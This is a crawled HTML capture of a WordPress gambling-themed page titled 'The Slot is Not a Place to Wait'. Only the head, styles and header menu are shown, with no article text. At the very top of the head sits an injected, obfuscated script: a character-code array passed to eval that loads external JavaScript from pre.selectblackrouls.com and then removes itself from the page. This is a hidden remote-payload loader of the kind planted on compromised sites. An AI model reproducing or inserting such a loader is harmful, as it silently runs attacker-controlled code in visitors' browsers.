

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://transpower.cc/the-slot-is-not-a-place-to-wait/
body_size: 17060
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>The Slot is Not a Place to Wait &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="http://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="http://transpower.cc/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://transpower.cc/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftranspower.cc%2Fthe-slot-is-not-a-place-to-wait%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='http://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='http://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='http://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='http://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='http://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='http://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='http://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='http://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='http://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="http://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="http://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://transpower.cc/wp-json/wp/v2/posts/794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://transpower.cc/the-slot-is-not-a-place-to-wait/" />
<link rel='shortlink' href='http://transpower.cc/?p=794' />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-794 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-newshike ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="http://transpower.cc/pbb-winners-reveal-their-plans-after-the-show/">
                                        <span>PBB Winners Reveal Their Plans After the Show</span>
                                     </a>
                                                                        <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/">
                                        <span>The Role of Diplomatic Relations in Building International Cooperation</span>
                                     </a>
                                                                        <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/">
                                        <span>Modern World Wars: Their Causes and Impact</span>
                                     </a>
                                                                        <a href="http://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Fri. Jan 30th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("http://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="http://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="http://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="http://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="http://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!-- =========================
     Page Content Section      
============================== -->
